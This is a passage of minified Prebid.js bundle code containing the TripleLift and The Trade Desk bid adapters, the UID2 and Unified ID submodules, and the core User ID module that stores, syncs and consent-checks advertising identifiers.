n=t.width||1,i=t.height||1,o=t.deal_id||"",s=t.crid||"",a=e.bids[t.imp_id];0!==t.cpm&&t.ad&&(r={requestId:a.bidId,cpm:t.cpm,width:n,height:i,netRevenue:!0,ad:t.ad,creativeId:s,dealId:o,currency:"USD",ttl:300,tl_source:t.tl_source,meta:{}},y(a)&&"video"===t.media_type&&(r.vastXml=t.ad,r.mediaType="video",r.ttl=3600),t.advertiser_name&&(r.meta.advertiserName=t.advertiser_name),t.adomain&&t.adomain.length&&(r.meta.advertiserDomains=t.adomain),t.tl_source&&"hdx"===t.tl_source&&(y(a)&&"video"===t.media_type?r.meta.mediaType="video":r.meta.mediaType="banner"),t.tl_source&&"tlx"===t.tl_source&&(r.meta.mediaType="native"),s&&(r.meta.networkId=s.slice(0,s.indexOf("_"))));return r}(r,e)),i.length>0){const e=i.map(e=>({bidId:r.bids[e.imp_id].bidId,config:e.auctionConfig}));return(0,s.logMessage)("Response with FLEDGE:",{bids:n,fledgeAuctionConfigs:e}),{bids:n,paapi:e}}return n},getUserSyncs:function(e,t,r,n,i){const o=function(e){if(!e)return;if(e.iframeEnabled)return"iframe";if(e.pixelEnabled)return"image"}(e);if(!o)return;let s="https://eb2.3lift.com/sync?";return"image"===o&&(s=(0,l.v)(s,"px",1),s=(0,l.v)(s,"src","prebid")),(null!==f||m)&&(s=(0,l.v)(s,"gdpr",m),s=(0,l.v)(s,"cmp_cs",f)),n&&(s=(0,l.v)(s,"us_privacy",n)),i&&(i.gppString&&(s=(0,l.v)(s,"gpp",i.gppString)),i.applicableSections&&0!==i.applicableSections.length&&(s=(0,l.v)(s,"gpp_sid",i.applicableSections.filter(e=>Number.isInteger(e)).join(",")))),[{type:o,url:s}]}};function y(e){return h(e)&&(v(e)||function(e){return h(e)&&"outstream"===e.mediaTypes.video.context.toLowerCase()}(e))}function v(e){return h(e)&&"instream"===e.mediaTypes.video.context.toLowerCase()}function h(e){return e.mediaTypes.video&&e.mediaTypes.video.context}function x(e){let t=null;if("function"==typeof e.getFloor)try{const r=e.getFloor({currency:"USD",mediaType:y(e)?"video":"banner",size:"*"});o.Qd(r)&&"USD"===r.currency&&!isNaN(parseFloat(r.floor))&&(t=parseFloat(r.floor))}catch(e){(0,s.logError)("Triplelift: getFloor threw an error: ",e)}return null!==t?t:e.params.floor}function _(e,t){(0,s.isEmpty)(t)||Object.keys(t).forEach(r=>{null!=t[r]&&(e[r]=t[r])})}function E(e){return e.filter(S).map(function(e){return{w:e[0],h:e[1]}})}function S(e){return 2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}(0,d.a$)(b),(0,n.E)("tripleliftBidAdapter")}},e=>{e.O(0,[4577,802,7769,315,1085],()=>{return t=6497,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4183],{9942:(e,r,t)=>{var i=t(1748),a=t(8928),s=t(3435),n=t(466),o=t(6665),d=t(1933),p=t(3516),u=t(9794),m=t(3367),c=t(8258);const l="ttd",b=1,g=2;function f(e){return{ttdprebid:{ver:"TTD-PREBID-2025.07.15",pbjs:"10.20.0",keywords:e.site?.keywords?e.site.keywords.split(",").map(e=>e.trim()):[]}}}function h(e){const r={};return e.gdprConsent&&"boolean"==typeof e.gdprConsent.gdprApplies&&s.J(r,"ext.gdpr",e.gdprConsent.gdprApplies?1:0),e.uspConsent&&s.J(r,"ext.us_privacy",e.uspConsent),!0===d.$W.getConfig("coppa")&&(r.coppa=1),e.ortb2?.regs&&n.mergeDeep(r,e.ortb2.regs),r}function v(e,r){const t={tid:r?.ortb2?.source?.tid},i=e[0]?.ortb2?.source?.ext?.schain;return i&&s.J(t,"ext.schain",i),t}function y(e){const r=navigator.language||navigator.browserLanguage||navigator.userLanguage||navigator.systemLanguage,t={ua:navigator.userAgent,dnt:(0,m.l)()?1:0,language:r,connectiontype:(0,c.Z)()};return n.mergeDeep(t,e.device),t}function I(e,r){const t={};e.gdprConsent&&s.J(t,"ext.consent",e.gdprConsent.consentString);var i=a.A(e,"bids.0.userIdAsEids");if(i&&i.length){s.J(t,"ext.eids",i);const e=i.find(e=>"adserver.org"==e.source)?.uids?.[0]?.id;e&&(t.buyeruid=e)}return n.mergeDeep(t,r.user),t}function A(e,r){var t=n.mergeDeep({page:a.A(e,"refererInfo.page"),ref:a.A(e,"refererInfo.ref"),publisher:{id:a.A(e,"bids.0.params.publisherId")}},r.site),i=e.refererInfo.domain;return i&&s.J(t,"publisher.domain",i),t}function x(e){const r={id:e.bidId},t=a.A(e,"ortb2Imp.ext.gpid")||e.params.placementId;t&&(r.tagid=t);const i=a.A(e,"mediaTypes.video"),s={};a.A(e,"mediaTypes.banner")&&(s[u.D4]=function(e){const r=function(e){const r=n.parseSizesInput(e).filter(e=>e).map(e=>e.split("x")).map(e=>({width:parseInt(e[0]),height:parseInt(e[1])}));return r}(e.mediaTypes.banner.sizes).map(e=>({w:e.width,h:e.height})),t=parseInt(a.A(e,"mediaTypes.banner.pos")),i=a.A(e,"params.banner.expdir"),s={};t&&(s.pos=t);i&&Array.isArray(i)&&(s.expdir=i);const o=Object.assign({w:r[0].w,h:r[0].h,format:r},s),d=a.A(e,"ortb2Imp.banner.battr");d&&(o.battr=d);return o}(e)),i&&(s[u.G_]=function(e){{const r=e?.mediaTypes?.video;if(!r)return;const{minduration:t=0,maxduration:i,playerSize:a,api:s,mimes:n,placement:o,plcmt:d,protocols:p,playbackmethod:u,pos:m,startdelay:c,skip:l,skipmin:b,skipafter:g,minbitrate:f,maxbitrate:h}=r,v={minduration:t,...void 0!==i&&{maxduration:i},...s&&{api:s},...n&&{mimes:n},...void 0!==o&&{placement:o},...void 0!==d&&{plcmt:d},...p&&{protocols:p},...void 0!==u&&{playbackmethod:u},...void 0!==m&&{pos:m},...void 0!==c&&{startdelay:c},...void 0!==l&&{skip:l},...void 0!==b&&{skipmin:b},...void 0!==g&&{skipafter:g},...void 0!==f&&{minbitrate:f},...void 0!==h&&{maxbitrate:h}};if(a){const[e,r]=Array.isArray(a[0])?a[0]:a;v.w=Number(e),v.h=Number(r)}const y=e?.ortb2Imp?.video?.battr;return y&&(v.battr=y),v}}(e)),Object.assign(r,s);const d=function(e){if(e.params.bidfloor)return e.params.bidfloor;if(!o.fp(e.getFloor))return null;const r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});return o.Qd(r)&&!isNaN(r.floor)&&"USD"===r.currency?r.floor:null}(e);d&&(r.bidfloor=parseFloat(d),r.bidfloorcur="USD");const p=a.A(e,"ortb2Imp.secure");r.secure=(0,o.Et)(p)?p:1;const{video:m,...c}=e.ortb2Imp;return n.mergeDeep(r,c),r}const T={code:l,gvlid:21,aliases:["thetradedesk"],supportedMediaTypes:[u.D4,u.G_],isBidRequestValid:function(e){if(!e||!e.params)return n.logWarn(l+": Missing bid parameters"),!1;if(!e.params.supplySourceId)return n.logWarn(l+": Missing required parameter params.supplySourceId"),!1;if(!/^[\w+]+$/.test(e.params.supplySourceId))return n.logWarn(l+": supplySourceId must only contain alphabetic characters"),!1;if(!e.params.publisherId)return n.logWarn(l+": Missing required parameter params.publisherId"),!1;if(e.params.publisherId.length>64)return n.logWarn(l+": params.publisherId must be 64 characters or less"),!1;if(e.params.bidfloor&&isNaN(parseFloat(e.params.bidfloor)))return!1;const r=a.A(e,"ortb2Imp.ext.gpid");if(!e.params.placementId&&!r)return n.logWarn(l+": one of params.placementId or gpid (via the GPT module https://docs.prebid.org/dev-docs/modules/gpt-pre-auction.html) must be passed"),!1;if(e.params.customBidderEndpoint&&(!e.params.customBidderEndpoint.startsWith("https://")||!e.params.customBidderEndpoint.endsWith("/bid/bidder/")))return n.logWarn(l+": if params.customBidderEndpoint is provided, it must start with https:// and end with /bid/bidder/"),!1;const t=a.A(e,"mediaTypes.banner"),i=a.A(e,"mediaTypes.video");if(!t&&!i)return n.logWarn(l+": one of mediaTypes.banner or mediaTypes.video must be passed"),!1;if(i){if(!i.maxduration||!o.Fq(i.maxduration))return n.logWarn(l+": mediaTypes.video.maxduration must be set to the maximum video ad duration in seconds"),!1;if(!i.api||0===i.api.length)return n.logWarn(l+": mediaTypes.video.api should be an array of supported api frameworks. See the Open RTB v2.5 spec for valid values"),!1;if(!i.mimes||0===i.mimes.length)return n.logWarn(l+": mediaTypes.video.mimes should be an array of supported mime types"),!1;if(!i.protocols)return n.logWarn(l+": mediaTypes.video.protocols should be an array of supported protocols. See the Open RTB v2.5 spec for valid values"),!1}return!0},buildRequests:function(e,r){const t=r.ortb2||{},i=r.ortb2Imp||{},a={id:r.bidderRequestId,imp:e.map(e=>x(e)),site:A(r,t),device:y(t),user:I(r,t),at:1,tmax:Math.max(r.timeout||400,400),cur:["USD"],regs:h(r),source:v(e,r),ext:f(t)};t&&t.bcat&&(a.bcat=t.bcat),t&&t.badv&&(a.badv=t.badv),t&&t.app&&(a.app=t.app),(t&&t.pmp||i&&i.pmp)&&a.imp.forEach(e=>{e.pmp=n.mergeDeep({},e.pmp||{},t?.pmp||{},i?.pmp||{})});var s;return{method:"POST",url:((s=r.bids[0].params).customBidderEndpoint?s.customBidderEndpoint:s.useHttp2?"https://d2.adsrvr.org/bid/bidder/":"https://direct.adsrvr.org/bid/bidder/")+r.bids[0].params.supplySourceId,data:a,options:{withCredentials:!0}}},interpretResponse:function(e,r){const t=a.A(e,"body.seatbid"),i=a.A(e,"body.cur");if(!t||0===t.length)return[];const s=[],o=a.A(r,"data.imp");return t.forEach(e=>{e.bid.forEach(e=>{const r=o.find(r=>r.id===e.impid),t=e.price||0,a={requestId:e.impid,cpm:t,creativeId:e.crid,dealId:e.dealid||null,currency:i||"USD",netRevenue:!0,ttl:e.ttl||360,meta:{}};e.adomain&&e.adomain.length>0&&(a.meta.advertiserDomains=e.adomain),e.ext.mediatype===b?Object.assign(a,{width:e.w,height:e.h,ad:n.replaceAuctionPrice(e.adm,t),mediaType:u.D4}):e.ext.mediatype===g&&(Object.assign(a,{width:r.video.w,height:r.video.h,mediaType:u.G_}),e.nurl?a.vastUrl=n.replaceAuctionPrice(e.nurl,t):a.vastXml=n.replaceAuctionPrice(e.adm,t)),s.push(a)})}),s},getUserSyncs:function(e,r){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";const a=[],s=`&gdpr=${t.gdprApplies?1:0}&gdpr_consent=${encodeURIComponent(t.consentString)}`,n=`https://match.adsrvr.org/track/usersync?us_privacy=${encodeURIComponent(i)}${s}`;return e.pixelEnabled?a.push({type:"image",url:n+"&ust=image"}):e.iframeEnabled&&a.push({type:"iframe",url:n+"&ust=iframe"}),a}};(0,p.a$)(T),(0,i.E)("ttdBidAdapter")}},e=>{e.O(0,[259,802,7769,315,1085],()=>{return r=9942,e(e.s=r);var r});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8907],{9226:(e,r,t)=>{var n=t(1748),o=t(466),i=t(2592),a=t(1443),s=t(736),d=t(770),u=t(5273);const p="uid2",l=`PrebidJS-10.20.0-UID2Module-${d.kz}`,f="UID2: ";function c(e,r){return function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];e(r+" ",...n)}}const m=c(o.logInfo,f),k=c(o.logWarn,f),g=(0,a.vM)({moduleType:s.fW,moduleName:p}),I={name:p,decode(e){const r=function(e){if("string"==typeof e){m("Found server-only token. Refresh is unavailable for this token.");return{uid2:{id:e}}}if("optout"===e.latestToken)return m("Found optout token.  Refresh is unavailable for this token."),{uid2:{optout:!0}};if(Date.now()<e.latestToken.identity_expires)return{uid2:{id:e.latestToken.advertising_token}};return null}(e);return m("UID2 decode returned",r),r},getId(e,r){if(!0===r?.gdpr?.gdprApplies)return void k("UID2 is not intended for use where GDPR applies. The UID2 module will not run.");const t={apiBaseUrl:e?.params?.uid2ApiBase??"https://prod.uidapi.com",paramToken:e?.params?.uid2Token,serverCookieName:e?.params?.uid2Cookie??e?.params?.uid2ServerCookie,storage:e?.params?.storage??"localStorage",clientId:l,internalStorage:"__uid2_advertising_token"};t.cstg={serverPublicKey:e?.params?.serverPublicKey,subscriptionId:e?.params?.subscriptionId,...(0,d.E0)(e?.params??{})},m("UID2 configuration loaded and mapped.",t);const n=(0,d.wq)(t,g,m,k);return m("UID2 getId returned",n),n},eids:u.x};(0,i.bz)("userId",I),(0,n.E)("uid2IdSystem")}},e=>{e.O(0,[4950,1912,802,7769,315,1085],()=>{return r=9226,e(e.s=r);var r});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[891],{8202:(r,e,t)=>{var d=t(1748),s=t(466),i=t(2201),o=t(2592),n=t(4967);const a="unifiedId",u={name:a,gvlid:21,decode:r=>r&&"string"==typeof r.TDID?{tdid:r.TDID}:void 0,getId(r){const e=r&&r.params||{};if(!e||"string"!=typeof e.partner&&"string"!=typeof e.url)return void(0,s.logError)("User ID - unifiedId submodule requires either partner or url to be defined");const t=e.url||`https://match.adsrvr.org/track/rid?ttd_pid=${e.partner}&fmt=json`;return{callback:function(r){const e={success:e=>{let t;if(e)try{t=JSON.parse(e)}catch(r){(0,s.logError)(r)}r(t)},error:e=>{(0,s.logError)(`${a}: ID fetch encountered an error`,e),r()}};(0,i.RD)(t,e,void 0,{method:"GET",withCredentials:!0})}}},eids:{tdid:{...n.M.tdid,mm:4,inserter:"adserver.org",matcher:"adserver.org"}}};(0,o.bz)("userId",u),(0,d.E)("unifiedIdSystem")}},r=>{r.O(0,[7045,802,7769,315,1085],()=>{return e=8202,r(r.s=e);var e});r.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3469],{7355:(e,t,n)=>{var o=n(1748),r=n(1933),s=n(8014),i=n(5874),a=n(1409),c=n(1418),u=n(2592),l=n(6665),d=n(466);const f=new Map;function g(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:f;const n={};function o(e){const t=JSON.stringify([e.source?.toLowerCase(),...Object.keys(e).filter(e=>!["uids","source"].includes(e)).sort().map(t=>e[t])]);n.hasOwnProperty(t)?n[t].uids.push(...e.uids):n[t]=e}return Object.entries(e).forEach(e=>{let[n,r]=e;r=Array.isArray(r)?r:[r];const s=t.get(n);let i;if("pubProvidedId"===n)i=(0,l.Go)(r);else if("function"==typeof s)try{i=(0,l.Go)(s(r)),Array.isArray(i)||(i=[i]),i.forEach(e=>{e.uids=e.uids.filter(e=>{let{id:t}=e;return(0,l.O8)(t)})}),i=i.filter(e=>{let{uids:t}=e;return t?.length>0})}catch(e){(0,d.logError)(`Could not generate EID for "${n}"`,e)}else i=r.map(e=>function(e,t,n){if(n&&e){const t={};t.source=(0,l.fp)(n.getSource)?n.getSource(e):n.source;const o=(0,l.fp)(n.getValue)?n.getValue(e):e;if((0,l.O8)(o)){const r={id:o,atype:n.atype};if((0,l.fp)(n.getUidExt)){const t=n.getUidExt(e);t&&(r.ext=t)}if(t.uids=[r],n.inserter||(0,l.fp)(n.getInserter)){const o=(0,l.fp)(n.getInserter)?n.getInserter(e):n.inserter;null!=o&&(t.inserter=o)}if(n.matcher||(0,l.fp)(n.getMatcher)){const o=(0,l.fp)(n.getMatcher)?n.getMatcher(e):n.matcher;null!=o&&(t.matcher=o)}if(null!=n.mm&&(t.mm=n.mm),(0,l.fp)(n.getEidExt)){const o=n.getEidExt(e);o&&(t.ext=o)}return t}}return null}(e,0,s));Array.isArray(i)&&i.filter(e=>null!=e).forEach(o)}),Object.values(n)}function m(e){const t=new Map,n={};return Object.entries(e).forEach(e=>{let[o,r]=e;const s=r();if(s){n[o]=s.idObj[o];let e=s.submodule.eids?.[o];"function"==typeof e&&(i=e,e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return i(...t,s.config)}),t.set(o,e)}var i}),g(n,t)}var b=n(1443),h=n(3435),p=n(3129),y=n(3064),I=n(7841),w=n(1780),E=n(1385),D=n(736),v=n(3202),S=n(5808),O=n(7610),k=n(3391),$=n(5291),j=n(1186);const x="User ID",A=b.X0,C=b.qk,T="_pbjs_id_optout",U=(0,b.CK)("userId"),N={isAllowed:v.io};let P,L,_,W,q,M=[],R=[],F={},G=[];const J=(()=>{let e;return()=>(null==e&&(e=(0,I.K7)()),e)})();function B(e){return J().fork().renameWith(t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`])}function K(e,t){t=t||e.storageMgr;const n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,o=e.config.storage.name;return function(e,r,s){t.setCookie(o+(e||""),r,s,"Lax",n)}}function Q(e,t){const n=e.config.storage;try{const o=new Date(Date.now()+864e5*n.expires).toUTCString(),r=(0,l.Qd)(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach(t=>{switch(t){case A:!function(e,t,n){const o=e.config.storage,r=K(e);r(null,t,n),r("_cst",pe(),n),"number"==typeof o.refreshInSeconds&&r("_last",(new Date).toUTCString(),n)}(e,r,o);break;case C:!function(e,t,n){const o=e.config.storage,r=e.storageMgr;r.setDataInLocalStorage(`${o.name}_exp`,n),r.setDataInLocalStorage(`${o.name}_cst`,pe()),r.setDataInLocalStorage(o.name,encodeURIComponent(t)),"number"==typeof o.refreshInSeconds&&r.setDataInLocalStorage(`${o.name}_last`,(new Date).toUTCString())}(e,r,o)}})}catch(e){(0,d.logError)(e)}}const H=["","_last","_cst"];const V=["","_last","_exp","_cst"];function Y(e){Oe(e),e.enabledStorageTypes.forEach(t=>{switch(t){case A:!function(e){const t=K(e,U),n=new Date(Date.now()-864e5).toUTCString();H.forEach(e=>{try{t(e,"",n)}catch(e){(0,d.logError)(e)}})}(e);break;case C:!function(e){V.forEach(t=>{try{U.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){(0,d.logError)(e)}})}(e)}})}function Z(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const n=e.config.storage,o=t?`${n.name}_${t}`:n.name;let r;try{e.enabledStorageTypes.find(t=>{switch(t){case A:r=function(e,t){return e.storageMgr.getCookie(t)}(e,o);break;case C:r=function(e,t){const n=e.storageMgr,o=e.config.storage,r=n.getDataFromLocalStorage(`${o.name}_exp`);return""===r?n.getDataFromLocalStorage(t):r&&new Date(r).getTime()-Date.now()>0?decodeURIComponent(n.getDataFromLocalStorage(t)):void 0}(e,o)}return!!r}),"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){(0,d.logError)(e)}return r}function z(e,t,n){t=J().fork().startTiming("userId.callbacks.total").stopBefore(t);const o=(0,d.delayExecution)(()=>{clearTimeout(undefined),t()},e.length);e.forEach(function(e){const t=B(e.submodule.name).startTiming("callback").stopBefore(o);try{e.callback(function(o){o?(e.config.storage&&Q(e,o),e.idObj=e.submodule.decode(o,e.config),n.refresh(),Ie(n)):(0,d.logInfo)(`${x}: ${e.submodule.name} - request id responded with an empty value`),t()},Z.bind(null,e))}catch(n){(0,d.logError)(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0})}function X(e,t,n){const o={};return e.forEach(e=>{const r=n(e),s=function(e){if(e.primaryIds)return e.primaryIds;const t=Object.keys(e.eids??{});if(t.length>1)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t}(r);t(e).forEach(t=>{const n=o[t]=o[t]??[],i=F[t]?.indexOf(r.name)??(s.includes(t)?0:-1),a=n.findIndex(e=>{let[t]=e;return t<i});n.splice(-1===a?n.length:a,0,[i,e])})}),Object.fromEntries(Object.entries(o).map(e=>{let[t,n]=e;return[t,n.map(e=>{let[t,n]=e;return n})]}))}function ee(){const e={submodules:[],global:{},bidder:{},combined:{},refresh(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const n=new Set(t.map(e=>e.submodule));e.submodules=e.submodules.filter(e=>!n.has(e.submodule)).concat(t),function(){const t=X(e.submodules,e=>Object.keys(e.idObj??{}),e=>e.submodule),n={},o={};function r(e,t,n){return function(){for(const{allowed:o,bidders:r,module:s}of n){if(!N.isAllowed(S.yl,(0,O.s)(D.fW,s?.config?.name,{init:!1})))continue;const i=s.idObj?.[e];if(null!=i){if(o)return s;if(t){const t=e=>e.map(e=>e.module.submodule.name).join(", ");return(0,d.logWarn)(`userID modules ${t(n)} provide the same ID ('${e}'); ${s.submodule.name} is the preferred source, but it's configured only for some bidders, unlike ${t(n.filter(e=>null==e.bidders))}. Other bidders will not see the "${e}" ID.`),null}if(null==r)return null}}return null}}Object.entries(t).forEach(e=>{let[t,s]=e,i=!0;const a=new Set;s=s.map(e=>{let t=null;return Array.isArray(e.config.bidders)&&e.config.bidders.length>0?(t=e.config.bidders,t.forEach(e=>a.add(e))):i=!1,{module:e,bidders:t}}),i||(n[t]=r(t,!0,s.map(e=>{let{bidders:t,module:n}=e;return{allowed:null==t,bidders:t,module:n}}))),a.forEach(e=>{o[e]=o[e]??{},o[e][t]=r(t,!1,s.map(t=>{let{bidders:n,module:o}=t;return{allowed:n?.includes(e),bidders:n,module:o}}))})});const s=Object.values(o).concat([n]).reduce((e,t)=>Object.assign(e,t),{});Object.assign(e,{global:n,bidder:o,combined:s})}()}};return e}function te(e){let{ortb2Fragments:t}=e;t=t??{global:{},bidder:{}},function(e){const{global:t,bidder:n}=e,{global:o,bidder:r}=P,s=m(o);s.length>0&&(0,h.J)(t,"user.ext.eids",(t.user?.ext?.eids??[]).concat(s)),Object.entries(r).forEach(e=>{let[t,o]=e;const r=m(o);r.length>0&&(0,h.J)(n,`${t}.user.ext.eids`,(n[t]?.user?.ext?.eids??[]).concat(r))})}(t)}const ne={};let oe;function re(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ue()||[];const t=W&&e.find(e=>e.source===W);if(t&&"string"==typeof t?.uids?.[0]?.id){const e=t.uids[0].id.replace(/[\W_]/g,"");if(e.length>=32&&e.length<=150)return e;(0,d.logWarn)(`User ID - Googletag Publisher Provided ID for ${W} is not between 32 and 150 characters - ${e}`)}}const se=(0,I.Ak)("userId",function(e,t){let{mkDelay:n=y.cb,getIds:o=he}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y.U9.race([o().catch(()=>null),n(_)]).then(()=>{te(t),J().join((0,I.BO)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)})});function ie(e,t){t.forEach(e=>{e.bids.forEach(t=>Object.defineProperty(t,"userIdAsEids",{configurable:!0,get:()=>e.ortb2.user?.ext?.eids??[]}))}),e(t)}function ae(e,t){const n={},o=t.getFPD()?.global?.user?.ext?.eids??[];t.getAdUnits().flatMap(e=>e.bids).forEach(e=>{const r=null==(s=e.bidder)?o:(n.hasOwnProperty(s)||(n[s]=(0,d.mergeDeep)({eids:[]},{eids:o},{eids:t.getFPD()?.bidder?.[s]?.user?.ext?.eids??[]}).eids),n[s]);var s;r.length>0&&(e.userIdAsEids=r)}),e(t)}function ce(){return e=P.combined,Object.fromEntries(Object.entries(e).map(e=>{let[t,n]=e;return[t,n()?.idObj?.[t]]}).filter(e=>{let[t,n]=e;return null!=n}));var e}function ue(){return m(P.combined)}function le(e){return ue().filter(t=>t.source===e)[0]}function de(e,t,n){return me().then(()=>{const o={};if((0,l.fp)(n)){(0,d.logInfo)(`${x} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);const t=n(e);o[e]=t?fe(t):null}else{const n=le(e);(0,d.logInfo)(`${x} - Getting encrypted signal for eids :${JSON.stringify(n)}`),(0,d.isEmpty)(n)||(o[n.source]=!0===t?fe(n):n.uids[0].id)}return(0,d.logInfo)(`${x} - Fetching encrypted eids: ${o[e]}`),o[e]})}function fe(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n="";if(1===t)n="object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e);return`${t}||${n}`}function ge(){if(!(0,d.isGptPubadsDefined)())return;const e=r.$W.getConfig("userSync.encryptedSignalSources");if(e){const t=e.registerDelay||0;setTimeout(()=>{e.sources&&e.sources.forEach(e=>{let{source:t,encrypt:n,customFunc:o}=e;t.forEach(e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>de(e,n,o)})})})},t)}else(0,d.logWarn)(`${x} - ESP : encryptedSignalSources config not defined under userSync Object`)}function me(e){return oe(e).then(()=>ce(),e=>e===ne?Promise.resolve().then(he):((0,d.logError)("Error initializing userId",e),y.U9.reject(e)))}function be(){let{submoduleNames:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return me({refresh:!0,submoduleNames:e}).then(e=>(t&&(0,l.fp)(t)&&t(),e))}function he(){return me()}function pe(){let e=Number(E.SL.hash);const t=[];for(;e>0;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join(""))}function ye(e,t){const n=E.SL.getConsentData();if(e.config.storage){let o,r=Z(e),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){const t=new Date(Z(e,"last"));s=t&&Date.now()-t.getTime()>1e3*e.config.storage.refreshInSeconds}if(!r||s||t||function(e){const t=Z(e,"cst");return!t||t!==pe()}(e)){const t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);o=e.submodule.getId(t,n,r)}else"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,n,r));(0,l.Qd)(o)&&(o.id&&(Q(e,o.id),r=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),r&&(e.idObj=e.submodule.decode(r,e.config))}else if(e.config.value)e.idObj=e.config.value;else{const t=e.submodule.getId(e.config,n);(0,l.Qd)(t)&&("function"==typeof t.callback&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function Ie(e){const t=m(e.combined);if(t.length&&W){const e=re(t);e&&((0,d.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){window.googletag.pubads().setPublisherProvidedId(e)})))}}function we(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return J().fork().measureTime("userId.init.modules",function(){if(!t.length)return[];if(t.forEach(e=>Oe(e)),!(t=t.filter(e=>(!e.config.storage||!!e.enabledStorageTypes.length)&&N.isAllowed(S.yl,(0,O.s)(D.fW,e.config.name)))).length)return(0,d.logWarn)(`${x} - no ID module configured`),[];const o=t.reduce((e,t)=>B(t.submodule.name).measureTime("init",()=>{try{ye(t,n),e.push(t)}catch(e){(0,d.logError)(`Error in userID module '${t.submodule.name}':`,e)}return e}),[]);return e.refresh(o),Ie(e),o})}function Ee(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}function De(e){function t(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logWarn)(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter(e=>{if(!e?.name)return t('must specify "name"',e);if(e.storage){if(!e.storage.name||!e.storage.type)return t('must specify "storage.name" and "storage.type"',e);if(!function(e){return Ee(e).every(e=>ve.has(e))}(e))return t('invalid "storage.type"',e);["expires","refreshInSeconds"].forEach(n=>{let o=e.storage[n];null!=o&&"number"!=typeof o&&(o=Number(o),isNaN(o)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=o)})}return!0}):(null!=e&&t("must be an array",e),[])}const ve=new Set([C,A]);const Se=[1,2,3,4,7];function Oe(e){if(e.enabledStorageTypes)return;const t=Ee(e.config);e.enabledStorageTypes=t.filter(t=>{switch(t){case C:return V.forEach(t=>{(0,b.p6)("userId",{type:"web",identifier:e.config.storage.name+t,purposes:Se})}),function(e){return!(!e.storageMgr.localStorageIsEnabled()||U.getDataFromLocalStorage(T)&&((0,d.logInfo)(`${x} - opt-out localStorage found, storage disabled`),1))}(e);case A:return H.forEach(t=>{(0,b.p6)("userId",{type:"cookie",identifier:e.config.storage.name+t,purposes:Se,maxAgeSeconds:24*(e.config.storage.expires??0)*60*60,cookieRefresh:!0})}),function(e){return!(!e.storageMgr.cookiesAreEnabled()||U.getCookie(T)&&((0,d.logInfo)(`${x} - opt-out cookie found, storage disabled`),1))}(e)}return!1})}function ke(e){f.clear(),Object.entries(X(e,e=>Object.keys(e.eids||{}),e=>e)).forEach(e=>{let[t,n]=e;return f.set(t,n[0].eids[t])})}function $e(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};ke(G);const t=De(R);if(!t.length)return;const n=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:M,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:G;const{autoRefresh:r,retainConfig:s}=e;return o.reduce((e,o)=>{const{name:i,aliasName:a}=o,c=e=>[i,a].some(t=>t?.toLowerCase()===e.toLowerCase()),u=t.find(e=>c(e.name));if(!u){if(!s)return e;const t=n.find(e=>c(e.config.name));return t?[...e,t]:e}const l={submodule:o,config:{...u,name:o.name},callback:void 0,idObj:void 0,storageMgr:(0,b.le)({moduleType:D.fW,moduleName:u.name,advertiseKeys:!1})};if(r){const e=n.find(e=>c(e.config.name));l.refreshIds=!e||!(0,d.deepEqual)(l.config,e.config)}return[...e,l]},[])}(e,t);M.splice(0,M.length),M.push(...n),M.length&&(i.gH.getHooks({hook:se}).length||(i.gH.before(se,100),a.Ay.callDataDeletionRequest.before(je),p.Q.after(e=>e(re()))),(0,d.logInfo)(`${x} - usersync config updated for ${M.length} submodules: `,M.map(e=>e.submodule.name)))}function je(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),M.forEach(e=>{if("function"==typeof 